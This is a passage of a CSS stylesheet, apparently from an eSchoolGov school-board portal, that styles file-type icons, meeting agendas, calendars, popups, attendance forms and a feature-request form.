    background: url(../../Images/FileIcons/pdf.png) no-repeat scroll 0% 15%;
    padding: 4px 0px 4px 18px;
}
a.powerpoint-icon {
    background-position: center top;
    border: 0;
    background: url("../../Images/FileIcons/powerpoint.png") no-repeat scroll 0% 15%;
    padding: 4px 0px 4px 18px;
}
a.notepad-icon {
    background-position: center top;
    border: 0;
    background: url("../../Images/FileIcons/notepad.gif") no-repeat scroll 0% 15%;
    padding: 4px 0px 4px 18px;
}
a.excel-icon {
    background-position: center top;
    border: 0;
    background: url("../../Images/FileIcons/excel.png") no-repeat scroll 0% 15%;
    padding: 4px 0px 4px 18px;
}
a.xml-icon {
    background-position: center top;
    border: 0;
    background: url("../../Images/FileIcons/xml.png") no-repeat scroll 0% 15%;
    padding: 4px 0px 4px 18px;
}
a.zip-icon {
    background-position: center top;
    border: 0;
    background: url("../../Images/FileIcons/zip.png") no-repeat scroll 0% 15%;
    padding: 4px 0px 4px 18px;
}
a.image-icon {
    background-position: center top;
    border: 0;
    background: url("../../Images/FileIcons/image.png") no-repeat scroll 0% 15%;
    padding: 4px 0px 4px 18px;
}
a.unknown-icon {
    background-position: center top;
    border: 0;
    background: url("../../Images/FileIcons/unknown.png") no-repeat scroll 0% 15%;
    padding: 4px 0px 4px 18px;
}
a.previous-version {
    background-position: center top;
    border: 0;
    background: url("../../Images/eSchoolGov/TreeViewImages/ClosedBook.gif") no-repeat scroll 0% 15%;
    padding: 4px 0px 4px 18px;
}


DIV.Attachment {
    border-bottom: dotted 1px #dcdcdc;
    padding-bottom: 5px;
}
DIV.AgendaItemHeader {
    font-family: Verdana;
    color: #003366;
    font-weight: bold;
    border: dotted 1px #dcdcdc;
    margin-top: 20px;
}
DIV.SessionGroup {
    border-bottom: solid 1px #003366;
    padding: 2px;
    font-family: Verdana;
    color: #000000;
    font-size: 12px;
}
DIV.MenuLink {
    cursor: hand;
    width: 100%;
}
DIV.PortalLink {
    border-top: dotted 1px #dcdcdc;
    padding-bottom: 5px;
}
TABLE.StandardContentTable {
    width: 550px;
    font-family: Verdana;
    font-size: 12px;
}
TABLE.EventSession {
    font-family: Verdana;
    font-size: 12px;
}

TABLE.StandardContentTable Input.Standard {
    width: 350px;
}
TABLE.StandardContentTable Select.Standard {
    width: 350px;
}
TABLE.StandardContentTable TextArea {
    width: 350px;
}

TABLE.StandardContentTable TD.ContentCell {
    vertical-align: top;
}
TABLE.StandardContentTable TD.HeaderCell {
    vertical-align: top;
    width: 200px;
}
TABLE.StandardContentTable TD.HeaderCell DIV {
    border-bottom: #dcdcdc 1px solid;
}
TABLE.StandardContentTable TR.AlternateRow {
    background-color: #e5eef9;
}
table.StandardContentTable td.help {
    vertical-align: top;
}
table.StandardContentTable td.help a {
    display: block;
    text-indent: -9000em;
    background: url(../../Images/help-icon-clear-background.gif) no-repeat;
    width: 14px;
    height: 14px;
}
a.help {
    display: block;
    text-indent: -9000em;
    background: url(../../Images/help-icon-clear-background.gif) no-repeat;
    width: 14px;
    height: 14px;
}


tr td.help-text {
    color: #003366;
    font-weight: bold;
    font-size: 10px;
}
td#side-menu {
    width: 165px;
    border-left: dotted 1px #dcdcdc;
    padding-left: 5px;
    vertical-align: top;
}
td#side-menu h3 {
    background-attachment: scroll;
    background-image: url(../../Images/Header.Manage.gif);
    background-position: 0% 50%;
    background-repeat: no-repeat;
    padding: 0px 0px 0px 14px;
    margin: 0px;
    border: 0px;
    border-bottom: #dcdcdc 1px dotted;
    color: #000000;
    font-size: 12px;
}
td#side-menu ul {
    margin: 0px;
    padding: 0px;
}
td#side-menu ul li {
    list-style-type: none;
    padding-top: 5px;
    padding-bottom: 5px;
}
td#side-menu ul li a {
    display: block;
    background-attachment: scroll;
    background-image: url(../../Images/LinkStandard.gif);
    background-position: 0% 50%;
    background-repeat: no-repeat;
    padding-left: 6px;
    border: 0px;
}
td#side-menu .links-panel {
    margin-top: 20px;
}


p.help-text {
    width: 75%;
    margin: 20px auto;
    color: #003366;
    font-weight: bold;
}

TR.PWCRowClass {
    background-color: #e5eef9;
}
TR.PWCRowClassAlternate {
    background-color: #ffffff;
}
TR.PWCRowClassOver {
    background-color: #f0fff0;
}
TR.PWCEventRowClass {
    background-color: #e5eef9;
}
TR.PWCEventRowClassAlternate {
    background-color: #ffffff;
}
TR.PWCEventRowClass TD {
    border-top: dotted 1px #dcdcdc;
}
TR.PWCEventRowClassAlternate TD {
    border-top: dotted 1px #003366;
}
TR.PWCRowManageAgenda {
    background-color: #e6e6fa;
    font-family: Verdana;
}

TR.PWCRowManageAgenda A:hover {
    text-decoration: underline;
}
TR.PWCRowManageAgenda TD.HeaderCell {
    width: 110px;
    vertical-align: top;
}
TR.PWCRowManageAgendaAlternate {
    background-color: #ccccff;
}
/*     
TR.PWCRowManageAgenda A {
    font-family: Verdana;     font-size: 12px;     color: #000000;     text-decoration: none;     
}
TR.PWCRowManageAgendaAlternate A {
    font-family: Verdana;     font-size: 12px;     color: #000000;     text-decoration: none; 
}
TR.PWCRowManageAgendaAlternate A:hover {
    text-decoration: underline;
}
*/
TR.PWCRowManageAgendaAlternate TD.HeaderCell {
    width: 110px;
    vertical-align: top;
}
#StandardShell {
    padding: 0px 0px 0px 0px;
    width: 100%;
}
#StandardShell TD.ShellContentCell {
    vertical-align: top;
    padding-left: 5px;
}
#StandardShell TD.ShellHeaderCell {
    width: 150px;
    vertical-align: top;
    border-right: dotted 1px #dcdcdc;
    padding-right: 5px;
}

#StandardShell .ShellContentCell .align-right {
    float: right;
    padding-right: 20%;
}

#StandardShell .ShellContentCell table.navigation {
    width: 90%;
    padding-top: 10px;
}

#StandardShell Div.ActionbarLink {
    width: 100%;
    border-bottom: dotted 1px #dcdcdc;
    padding-bottom: 5px;
}

#StandardShell Div.ActionbarLink h3 {
    background-attachment: scroll;
    background-image: url(../../Images/Header.Manage.gif);
    background-position: 0% 50%;
    background-repeat: no-repeat;
    padding: 0px 0px 0px 14px;
    margin: 0px;
    border: 0px;
    border-bottom: #dcdcdc 1px dotted;
    color: #000000;
    font-size: 12px;
}

#StandardShell Div.ActionbarLinkHeading {
    width: 100%;
    border-bottom: dotted 1px #dcdcdc;
}

#StandardShell Div.ActionbarLinkHeading h3 {
    background-attachment: scroll;
    background-image: url(../../Images/Header.Manage.gif);
    background-position: 0% 50%;
    background-repeat: no-repeat;
    padding: 0px 0px 0px 14px;
    margin: 0px;
    border: 0px;
    border-bottom: #dcdcdc 1px dotted;
    color: #000000;
    font-size: 12px;
}

#StandardShell Div.ActionbarLink A {
    color: #003366;
    font-family: Verdana;
    font-size: 12px;
    text-decoration: none;
}

#StandardShell Div.ActionbarLink A:hover {
    color: #ff0000;
}

.ShellContentCell h1 {
    font-family: "Century Gothic" , "Trebuchet MS" , Arial, Helvetica, sans-serif;
    font-weight: bold;
    color: #444444;
    font-size: 22px;
    margin: 0px;
    padding: 0px;
}

.ActionbarLink {
    width: 100%;
    border-bottom: dotted 1px #dcdcdc;
}
.ActionbarLink A {
    color: #003366;
    font-family: Verdana;
    font-size: 12px;
    text-decoration: none;
}
.ActionbarLink A:hover {
    color: #ff0000;
}
.SectionContainer {
    border: solid 1px #596F80;
    margin-bottom: 20px;
}
.SectionHeader {
    padding: 5px 5px 10px 5px;
    background: #003366 url( '../../Images/Div.Header.gif' ) repeat-x bottom left;
    color: #FFF;
    font-weight: bold;
}
.SectionHeaderBar {
    background-color: #507CD1;
    color: #FFFFFF;
    font-weight: bold;
    padding: 3px;
}
.SectionContent {
    padding: 5px;
}

.SectionBodySmallIndent {
    padding: 5px;
    background-color: #DAE6FF;
}
.SectionBodySmallIndent a {
    display: block;
    margin-bottom: 5px;
    color: #003366;
}
.SectionBodySmallIndent a:hover {
    background-color: #003366;
    color: White;
}
.SectionBodyBigIndent {
    padding: 5px 5px 5px 25px;
    background-color: #DAE6FF;
}
.AgendaNavigation {
    display: block;
    border-bottom: solid 1px #e5eef9;
    color: #000000;
    background-color: #ffffff;
    text-decoration: none;
    cursor: hand;
    width: 100%;
}
.AgendaNavigation:hover {
    background-color: #99ccff;
}
.AgendaNavigationSelected {
    display: block;
    border-bottom: solid 1px #e5eef9;
    color: #000000;
    background-color: #e5eef9;
    text-decoration: none;
    cursor: hand;
    width: 100%;
}
.AgendaNavigationSelected:hover {
    background-color: #99ccff;
}
.AgendaPanel {
    width: 100%;
    height: 100%; /* 400px; */ /* overflow-y: scroll; */
    font-size: 12px;
}

.eventmonth {
    border: 1px solid #003366;
    width: 700px;
    margin-right: auto;
    margin-left: auto;
    margin-bottom: 20px;
    padding: 10px;
    text-align: center;
    background: #eeeeee;
}

.eventmonthtable {
    width: 700px;
    margin-right: auto;
    margin-left: auto;
}

.dayNumber {
    float: right;
    border-bottom: 1px solid #003366;
    border-left: 1px solid #003366;
    padding: 2px;
}

.calcurrentmonth {
    text-align: left;
    height: 60px;
    vertical-align: top;
    border: 1px solid #003366;
}

.calothermonth {
    background-color: #ffffff;
    text-align: left;
    height: 60px;
    vertical-align: top;
    border: 1px solid #003366;
}

.calcurrentday {
    background-color: #507CD1;
    text-align: left;
    height: 60px;
    vertical-align: top;
    border: 1px solid #003366;
}
.calcurrentday a {
    color: #000000;
}
.calweekend {
    background-color: #cccccc;
    text-align: left;
    height: 60px;
    vertical-align: top;
    border: 1px solid #003366;
}

.dashedline {
    border-bottom: 1px dashed #003366;
    padding-top: 10px;
    margin-bottom: 10px;
}

.actionbuttons {
    text-align: right;
    position: relative;
    padding: 1px 1px 1px 1px;
}

.buttonsmall, .buttonsmall-ovr {
    background: url( '../../Images/Buttons/background_button_small.gif' ) repeat-x;
    border: none;
    color: #FFFFFF;
    height: 22px;
    font-weight: normal;
    font-size: 9px;
    padding-bottom: 9px;
    padding-top: 1px;
    padding-left: 3px;
    padding-right: 3px;
    cursor: pointer;
    font-family: Verdana, Arial, Helvetica, sans-serif;
}
.buttonsmall-ovr {
    text-decoration: underline;
    background: url( '../../Images/Buttons/background_button_small-ovr.gif' ) repeat-x;
}

TR.PWCRowClassHighlighted {
    background-color: #FFFF00;
}

.DataWebControlStyle {
    font-size: 90%;
}

.HeaderStyle {
    background-color: #003366;
    color: White !important;
    font-weight: bold;
    text-align: left;
}

.HeaderStyle a, .HeaderStyle a:visited {
    color: White !important;
}

.FooterStyle {
    background-color: #144683;
    color: White !important;
    text-align: left;
}

.SelectedRowStyle {
    background-color: Yellow;
}

.PagerRowStyle {
    background-color: #ddd;
    text-align: right;
}

.SortHeaderRowStyle {
    background-color: #c00;
    text-align: left;
    font-weight: bold;
    color: White !important;
}

.box240Wide {
    width: 242px;
    background: url(../../Images/Div-Bottom-BackGround-240width.gif) no-repeat bottom left;
}
.box240Wide h3 {
    margin: 0;
    padding: 6px 8px 4px 10px;
    font-size: 100%;
    color: #333;
    border-bottom: 1px solid #7795B3;
    background: url(../../Images/H3-BackGround-240width.gif) no-repeat top left;
}

.box240Wide p {
    margin: 0;
    padding: 6px 8px 4px 10px;
    font-size: 85%;
}

.box240Wide p.advanced-search {
    padding-left: 30px;
    padding-top: 10px;
    font-weight: bold;
}
.box240Wide p.advanced-search-value {
    padding-left: 35px;
}
p.advanced-search-button {
    text-align: right;
    padding-right: 20%;
}
.box240Wide ul {
    margin: 0;
    font-size: 95%;
    padding-left: 0px;
    padding-top: 5px;
    list-style: none;
}
.box240Wide ul li {
    margin: 0 0 0px;
    padding-left: 20px;
}
.box240Wide ul li a {
    font-size: 75%;
    font-weight: bold;
    text-decoration: none;
    margin-left: 5px;
}
.box140wide {
    width: 141px;
    background: url(../../Images/Div-Bottom-BackGround-140width.gif) no-repeat bottom left;
}
.box140wide h3 {
    margin: 0;
    padding: 6px 8px 4px 10px;
    font-size: 90%;
    color: #333;
    border-bottom: 1px solid #7795B3;
    background: url(../../Images/H3-BackGround-140width.gif) no-repeat top left;
}

.box140wide ul {
    margin: 0;
    padding: 9px 10px 9px 10px;
    list-style: none;
}
.box140wide ul li {
    margin: 0 0 6px;
    padding: 0;
}
.box140wide ul li a {
    font-size: 75%;
    text-decoration: none;
    font-weight: bold;
}

.buttonsmallNoImage, .buttonsmallNoImage-ovr {
    background: #003366;
    color: #FFFFFF;
    cursor: hand;
    font-weight: normal; /* text-align: left; */
    padding: 0px;
    margin: 0px;
    font-family: Verdana, Arial, Helvetica, sans-serif;
}
.buttonsmallNoImage-ovr {
    text-decoration: underline;
}

.buttonVerySmallNoImage, .buttonVerySmallNoImage-ovr {
    background: #003366;
    color: #FFFFFF;
    cursor: hand;
    font-weight: normal;
    font-size: 9px;
    font-family: Verdana, Arial, Helvetica, sans-serif;
}
.buttonVerySmallNoImage-ovr {
    text-decoration: underline;
}

.buttonEMeeting {
    cursor: hand;
    text-align: left;
    padding: 0px 3px 0px 3px;
    margin: 15px 0px 0px 0px;
    font-size: 12px;
}


.LightBlueBackground {
    background-color: #E5EEF9;
}
.xSmallText {
    font-family: Verdana, Arial, Helvetica, sans-serif;
    font-size: x-small;
}
.LinkBlueArrow {
    background: url('../../Images/bluearrow.gif') left center no-repeat;
    padding-left: 20px;
    color: #003366;
    text-decoration: none;
}
.LinkBlueArrowBlock {
    background: url('../../Images/bluearrow.gif') left center no-repeat;
    padding-left: 20px;
    margin-bottom: 3px;
    display: block;
    color: #003366;
    text-decoration: none;
}


#StandardShell .ShellContentCell h3#event-title {
    margin: 0px;
    padding: 0px;
    border-bottom-style: solid;
    border-bottom-color: #003366;
    border-bottom-width: 1px;
}

ul#event-nav {
    list-style-type: none;
    margin: 0px 0px 0px 0px;
    padding: 10px 0px 10px 0px;
}
ul#event-nav li {
    padding-top: 3px;
    padding-right: 0px;
    padding-bottom: 3px;
    padding-left: 13px;
}
ul#event-nav li.selected {
    font-weight: bold;
    background-image: url(../../Images/eSchoolGov/arrow_fat_right.gif);
    background-repeat: no-repeat;
    background-attachment: scroll;
    background-position: 0px .50em;
    background-color: #E5EEF9;
}

ul#event-nav li a {
    font-weight: bold;
    text-decoration: none;
}
ul#event-nav li a:hover {
    text-decoration: underline;
}

.credit-card {
    font-size: 12px;
    font-family: Verdana;
}

.validation-summary {
    text-align: left;
    width: 300px;
    font-family: Verdana;
    font-size: 12px;
    font-weight: bold;
    border: 2px solid red;
    color: red;
    margin: 5px 0px;
    padding: 15px;
}

.validation-summary ul {
    margin: 0;
    padding: 0;
    margin-left: 40px;
    list-style: square;
}

.validation-field {
    font-weight: bold;
}

.StandardContentTable .ContentCell p {
    font-weight: bold;
    margin: 0px;
    padding: 0px 0px 0px 0px;
}
.StandardContentTable .ContentCell ul {
    list-style-type: none;
    padding: 0px 0px 0px 20px;
    margin: 3px 0px;
}
.StandardContentTable .ContentCell li {
    padding-top: 0px;
    padding-bottom: 1px;
}

#auth-seal {
    padding-top: 40px;
    padding-left: 20px;
    padding-bottom: 10px;
}

.sub-heading {
    font-weight: bold;
    color: Maroon;
}


#emeeting-side-bar {
    width: 135px;
    float: left;
    padding-left: 5px;
    padding-right: 5px;
}
#emeeting-side-bar a {
    font-size: 12px;
    font-weight: bold;
    text-decoration: none;
    color: #003366;
    display: block;
    border-bottom-width: 1px;
    border-bottom-style: dotted;
    border-bottom-color: #DCDCDC;
}
#emeeting-side-bar a:hover {
    color: #FF0000;
    text-decoration: underline;
}

#emeeting-content {
    width: 550px;
    padding-left: 10px;
    border-left-width: 1px;
    border-left-style: dotted;
    border-left-color: #DCDCDC;
    float: left;
    margin-bottom: 25px;
}
#emeeting-content h2 {
    margin: 0px;
    padding: 0px;
    font-size: 140%;
    color: #990033;
}
#emeeting-content p {
    font-size: 105%;
    margin: 0px;
    padding: 10px 0px 5px;
}
ul#meeting-checkboxes {
    margin: 0px 0px 0px 30px;
    padding: 0px;
    list-style: none;
}
ul#meeting-checkboxes li {
    margin: 0px;
    padding: 0px;
    font-size: 95%;
}
ul#meeting-checkboxes li.row {
    background-color: #E5EEF9;
}
#emeeting-content .form-buttons {
    float: right;
}

ul#meeting-checkboxes .row input.select-all-button {
    font-size: xx-small;
}

#emeeting-content #delete-confirmation {
    float: right;
    clear: both;
}

#meeting-delete-confirmation {
    clear: both;
    border: 1px dotted #dcdcdc;
    float: right;
    margin: 5px 0px 50px 0px;
}

#meeting-delete-confirmation #deleted-meetings {
    margin: 0px 0px 10px 52px;
    padding: 0px;
}

#meeting-delete-confirmation .link {
    font-size: 12px;
    padding-top: 2px;
    padding-bottom: 2px;
}

#meeting-delete-confirmation p {
    padding-top: 0px;
    padding-bottom: 5px;
}

#emeeeting-no-meetings-to-delete {
    margin-bottom: 50px;
}

.delete-meeting-progress-indicator {
    float: right;
    clear: both;
}

/*Modal Popup*/
.modalBackground {
    background-color: Gray;
    filter: alpha(opacity=70);
    opacity: 0.7;
}
.modalPopup {
    background-color: #ffffdd;
    border-width: 3px;
    border-style: solid;
    border-color: Gray;
    padding: 3px;
    width: 250px;
}


/* Begin Portal Secure Home Page */
.events {
    width: 90%;
    margin-bottom: 20px;
    padding-bottom: 30px;
}
.events-popup {
    width: 95%;
    padding: 5px;
}

.events dl {
    margin: 5px 0px 0px;
    padding: 0px;
}
.events dd {
    padding: 6px 0px 5px 60px;
}

.events dt {
    font-weight: bold;
    float: left;
    padding-top: 6px;
}

.events h2 {
    font-family: "Century Gothic" , "Trebuchet MS" , Arial, Helvetica, sans-serif;
    font-weight: bold;
    color: #444444;
    font-size: 16px;
    margin: 0px;
    padding: 0px;
}

.events a.view-all {
    color: #003366;
    padding-left: 100px;
    float: left;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
    padding-top: 10px;
    font-weight: bold;
}


#meetings {
    width: 50%;
    float: left;
    padding: 0px;
}

#meetings h2 {
    font-family: "Century Gothic" , "Trebuchet MS" , Arial, Helvetica, sans-serif;
    font-weight: bold;
    color: #444444;
    font-size: 16px;
    margin: 0px;
    padding: 0px;
}

#meetings dl {
    margin: 5px 0px 0px;
    padding: 0px;
}

#meetings dd {
    margin: 0px 0px 10px 20px;
    padding: 5px 0px 10px 0px;
}

#meetings table {
    margin-top: 0px;
    margin-bottom: 0px;
}

#meetings a.view-all {
    color: #003366;
    padding-left: 80px;
    float: left;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
    padding-top: 10px;
    font-weight: bold;
}


div.services h2 {
    font-family: "Century Gothic" , "Trebuchet MS" , Arial, Helvetica, sans-serif;
    font-weight: bold;
    color: #444444;
    font-size: 16px;
    margin: 0px;
    padding: 0px;
}

h2.image {
    text-indent: -9000em;
    width: 180px;
    height: 18px;
    padding: 0px;
    margin: 0px;
}
/*
h2.meetings
{
    background: url(../../Images/Header.Meetings.gif) no-repeat;
}
h2.services
{
    background: url(../../Images/Header.Services.gif) no-repeat;
}
*/
div.services {
    float: left;
    padding-left: 5px;
}
div.services ul {
    margin: 5px 0px;
    padding: 0px;
}
div.services ul li {
    list-style-type: none;
    padding-bottom: 10px;
}
div.services ul li a {
    display: block;
    background-attachment: scroll;
    background-image: url(../../Images/LinkArrow.Services.gif);
    background-position: 0% 50%;
    background-repeat: no-repeat;
    padding-left: 10px;
    border: 0px;
}



/* End Portal Secure Home Page */

.manage-agenda-button-group {
    float: left;
    margin-right: 20px;
}

.take-action h1 {
    color: #990033;
    font-size: 16px;
    font-family: Verdana;
    font-weight: bold;
}




.emeeting-popup {
    /* width: 530px; */
    margin: 10px;
    font-size: 10pt;
}

.emeeting-popup h1 {
    font-weight: bold;
    color: #990033;
    font-size: 14pt;
    text-align: center;
    margin-bottom: 25px;
}

.emeeting-popup .input-buttons {
    float: right;
    margin-top: 0px;
    margin-bottom: 0px;
    margin-right: 10px;
}

.emeeting-popup .input-buttons .copy-button {
    margin-right: 10px;
}
.emeeting-popup #required {
    clear: both;
    font-weight: bold;
    font-size: 7pt;
    margin: 0px;
    padding: 0px;
}
.required-definition {
    font-weight: bold;
    font-size: 7pt;
    margin: 0px;
    padding: 0px;
}
.required-label {
    font-weight: bold;
}
.emeeting-popup label {
    float: left;
    width: 170px;
}

.clear {
    clear: both;
}

.emeeting-popup .field {
    margin-bottom: 10px;
    float: left;
}
.emeeting-popup select {
    width: 300px;
    float: left;
}
.emeeting-popup input {
    font-size: 10pt;
    float: left;
}
.emeeting-popup textarea {
    font-size: 10pt;
    float: left;
}
.emeeting-popup .agenda-item {
    font-weight: normal;
    font-size: 10pt;
    margin: 10px 0px;
    padding: 0px;
}

.emeeting-popup .help-icon {
    background: url(../../Images/help-icon.gif) no-repeat; /* padding-left: 19px; */
    text-indent: -9000em;
    display: block;
    width: 14px;
    height: 14px;
    float: left;
    margin-left: 5px;
    margin-right: 5px; /*          text-indent: -9000em;     background: url(../../Images/help-icon-clear-background.gif) no-repeat;          */
}

.emeeting-popup .agenda-item-to-copy {
    margin-bottom: 25px;
}



#agenda-filters {
    margin-top: 15px;
    margin-bottom: 10px;
}
#agenda-filters ul {
    padding: 0px;
    list-style: none;
    margin: 0px;
}
#agenda-filters li {
    margin-top: 2px;
    padding-bottom: 3px;
    font-size: 12px;
    padding-top: 3px;
    padding-left: 15px;
}
#agenda-filters li.ai-filter-selected {
    background: #003366;
}
#agenda-filters a {
    display: block;
    color: #003366;
}
#agenda-filters li.ai-filter-selected a {
    font-weight: bold;
    color: #FFFFFF;
    background: #003366;
}

#manage-agenda-action-bar ul {
    list-style: none;
    padding: 0px;
    margin: 0px;
}
#manage-agenda-action-bar li {
    font-size: 12px;
    font-weight: bold;
    margin-top: 2px;
    padding-top: 3px;
    padding-bottom: 3px;
    padding-left: 15px;
}
#manage-agenda-action-bar a {
    display: block;
    color: #003366;
}

td.second-level-agenda-item {
    padding-left: 20px;
}
td.third-level-agenda-item {
    padding-left: 40px;
}
td.fourth-level-agenda-item {
    padding-left: 60px;
}
td.fifth-level-agenda-item {
    padding-left: 80px;
}
td.sixth-level-agenda-item {
    padding-left: 100px;
}
td.seventh-level-agenda-item {
    padding-left: 120px;
}
td.eighth-level-agenda-item {
    padding-left: 140px;
}
td.ninth-level-agenda-item {
    padding-left: 160px;
}
td.tenth-level-agenda-item {
    padding-left: 180px;
}
td.eleventh-level-agenda-item {
    padding-left: 200px;
}
td.twelth-level-agenda-item {
    padding-left: 220px;
}
td.thirteenth-level-agenda-item {
    padding-left: 240px;
}
td.fourtenth-level-agenda-item {
    padding-left: 260px;
}
td.fiftheenth-level-agenda-item {
    padding-left: 280px;
}

/* school law style for popup added here to prevent having
to download multiple style sheets during load of popup. */
.faq-popup {
    width: 680px;
    margin: 10px;
    font-size: 10pt;
}

.note-popup {
    width: 460px;
    margin: 10px;
    font-size: 10pt;
}

.faq-popup h1, .note-popup h1 {
    font-weight: bold;
    color: #990033;
    font-size: 14pt;
    text-align: center;
    margin-bottom: 25px;
}

.faq-popup #input-buttons, .note-popup #input-buttons {
    float: right;
    margin-top: 0px;
    margin-bottom: 0px;
    margin-right: 10px;
}

.faq-popup #input-buttons .copy-button, .note-popup #input-buttons .copy-button {
    margin-right: 10px;
}
.faq-popup #required, .note-popup #required {
    clear: both;
    font-weight: bold;
    font-size: 7pt;
    margin: 0px;
    padding: 0px;
}
.required-label {
    font-weight: bold;
}
.faq-popup label, .note-popup label {
    float: left;
    width: 150px;
}

.note-popup label {
    float: left;
    width: 70px;
}

.whoknew-blog-form {
    width: 725px; /* margin: 10px; */
    font-size: 10pt;
    margin: 20px;
}

.whoknew-blog-form h1 {
    font-weight: bold;
    color: #990033;
    font-size: 14pt;
    text-align: left;
    margin-bottom: 25px;
}

.whoknew-blog-form #input-buttons {
    float: right;
    margin-top: 0px;
    margin-bottom: 0px;
    margin-right: 10px;
}

.whoknew-blog-form #input-buttons .save-preview-buttons {
    margin-right: 10px;
}
.whoknew-blog-form #required {
    clear: both;
    font-weight: bold;
    font-size: 7pt;
    margin: 0px;
    padding: 0px;
}

.whoknew-blog-form label {
    float: left;
    width: 150px;
}


.who-knew-blog-window {
    margin: 25px;
    font-size: small;
}

.who-knew-blog-window h2 {
    margin-bottom: 3px;
    color: #003466;
    font-size: 120%;
    font-weight: bold;
}

.who-knew-blog-window-cats {
    float: left;
    width: 50%;
    font-size: 85%;
    margin-top: 20px;
}

.who-knew-blog-window-author {
    margin-top: 20px;
    font-size: 85%;
    float: right;
    font-style: italic;
}



/* end school law css */

.portal-heading {
    color: #990033;
    font-family: Verdana;
    font-size: 16px;
    font-weight: bold;
}

.top-bordered-table {
    border-top: dotted 1px #808080;
    width: 100%;
}

.left-padded-table-cell {
    padding-left: 15px;
}

.attendance {
    height: 100%;
    width: 100%;
    position: relative;
    left: 0px;
    top: 0px;
}

.attendance #required {
    font-weight: bold;
    font-size: 7pt;
    margin: 20px 0px 0px 0px;
    padding: 0px;
}

.attendance label {
    float: left;
    width: 175px;
}


#update-attendance-buttons input {
    margin: 20px 20px 20px 0px;
}



.emeeting-small-popup {
    width: 420px;
    margin: 10px;
    font-size: 10pt;
}

.emeeting-small-popup h1 {
    font-weight: bold;
    color: #990033;
    font-size: 14pt;
    text-align: left;
    margin-bottom: 25px;
}

.emeeting-small-popup #input-buttons {
    float: right;
    margin-top: 0px;
    margin-bottom: 0px;
    margin-right: 10px;
}

.emeeting-small-popup #input-buttons .save-button {
    margin-right: 10px;
}
.emeeting-small-popup #required {
    clear: both;
    font-weight: bold;
    font-size: 7pt;
    margin: 0px;
    padding: 0px;
}
.required-label {
    font-weight: bold;
}
.emeeting-small-popup label {
    float: left;
    width: 150px;
}

.emeeting-small-popup .field {
    margin-bottom: 10px;
}
.emeeting-small-popup select {
    font-size: 9pt;
    width: 300px;
}
.emeeting-small-popup .agenda-item {
    font-weight: normal;
    font-size: 10pt;
    margin: 10px 0px;
    padding: 0px;
}
.emeeting-small-popup .help-icon {
    background: url(../../Images/help-icon.gif) no-repeat scroll 0% 100%;
    padding-left: 19px;
}
.emeeting-small-popup .agenda-item-to-copy {
    margin-bottom: 25px;
}
#search-attendance-results {
    border: 1px dotted #CCCCCC;
    margin-top: 25px;
    padding: 15px;
}
#search-attendance-results h4 {
    font-size: 14px;
    padding: 0px;
}
#search-attendance-results dl {
    margin: 0px;
    padding: 10px 0px 0px;
}
#search-attendance-results dt {
    font-weight: bold;
    font-size: 12px;
    padding-top: 5px;
}
#search-attendance-results .found-attendant-meetings {
    margin: 0px;
    padding: 5px 0px 0px 15px;
}
#search-attendance-results .found-attendant-meetings li {
    padding-top: 1px;
    padding-bottom: 1px;
}
#search-attendance-results p.total {
    font-weight: normal;
    margin: 0px;
    padding: 10px 0px;
}

.agenda-items li {
    padding: 20px 0px 0px;
    margin: 0px;
    list-style: none;
    font-weight: bold;
}
.agenda-items dl {
    margin: 5px 0px 0px 0px;
    font-weight: normal;
    font-size: 90%;
}
.agenda-items dl dd {
    margin: 5px 0px 0px 0px;
    padding: 0px;
    font-weight: normal;
    font-size: 90%;
}
.agenda-items dl dd {
    margin: 5px 0px 0px 0px;
    padding: 0px;
    font-weight: normal;
    font-size: 90%;
}
.agenda-items {
    margin: 0px;
    padding: 0px 0px 0px 0px;
}
.agenda-item-attachments th {
    text-align: left;
    font-weight: normal;
}
.agenda-items li ul li {
}
.agenda-items ul {
    padding: 0px;
    margin: 0px 0px 0px 10px;
}
.agenda-items li ul li {
    padding-left: 30px;
}
.agenda-item-heading {
    font-size: 100%;
}

.agenda-item-notes td {
    padding: 2px;
    font-weight: normal;
    vertical-align: top;
}
.agenda-item-notes {
    margin-left: 15px;
}

.agenda-item-notes-panel {
}
.agenda-item-notes-panel td {
    /*padding: 2px;*/
    font-weight: normal;
    vertical-align: top;
}


/* Feature and Bug Request */
#feature-bug-tab-body {
    width: 600px;
    border: solid 1px #828282;
    margin-top: -1px;
    padding: 10px 5px 5px 5px;
}

.feature-bug-tab-body, p.required {
    font-weight: bold;
    font-size: 7pt;
    padding: 5px 0px 0px 0px;
}

#feature-bug-tab-body .field {
    margin-bottom: 5px;
}

#feature-bug-tab-body .field-label {
    float: left;
    width: 150px;
    font-weight: bold;
}

#feature-bug-tab-body .button {
    float: right;
    margin-right: 50px;
    margin-top: 10px;
}

#feature-bug-tab-body .data {
    padding-top: 15px;
}

#feature-bug-tab-body .data select {
    margin-bottom: 8px;
}

.data-table {
    line-height: 1.5em;
    background: #919191;
    float: left;
    margin-top: 2em;
    margin-bottom: 1em;
}
.data-table table {
    width: 750px;
    position: relative;
    top: -4px;
    left: -4px;
    border: 1px solid #000;
    background: #fff;
}
.data-table table caption {
    margin: 0;
    padding: 8px 20px;
    text-align: left;
    border: 1px solid #003366;
    border-bottom: none;
    background: #003366;
    font-weight: bold;
    color: #FFFFFF;
    font-size: 12px;
}
.data-table table th, .data-table table td {
    margin: 0;
    padding: 8px 10px;
    text-align: left;
    border-bottom: 1px solid #003366;
    vertical-align: top;
    border-top: 1px solid #003366;
    border-right: 1px solid #003366;
    border-left: 1px solid #003366;
}
.data-table table th {
    color: #000000;
    text-align: left;
}
.data-table table .name {
    text-align: left;
    vertical-align: top;
    white-space: nowrap;
}
.data-table table tr {
}
.data-table table tr.alt {
    background: #f1f1f1;
}

.disabled-imagebutton {
    opacity: 0.4;
    filter: alpha(opacity=40); /* msie */
}

.attachments-ul {
    margin: 0px;
    padding: 0px;
    list-style: none;
}
.attachments-ul li {
    margin: 0px;
    padding: 5px 0px 5px;
}

.loading {
    background: url('../../Images/progress-indicator.gif') no-repeat top left;
}


#BrowseShell {
    padding: 0px 0px 0px 0px;
    border: solid 1px #dcdcdc;
    width: 100%;
}
#BrowseShell TD.BrowseContentCell {
    vertical-align: top;
    padding-left: 5px;
}
#BrowseShell TD.BrowseHeaderCell {
    width: 150px;
    background-color: #cccccc;
    vertical-align: top;
    border: solid 1px #dcdcdc;
    padding-right: 5px;
}

#BrowseShell .BrowseContentCell .align-right {
    float: right;
    padding-right: 10%;
}

#BrowseShell .BrowseContentCell table.navigation {
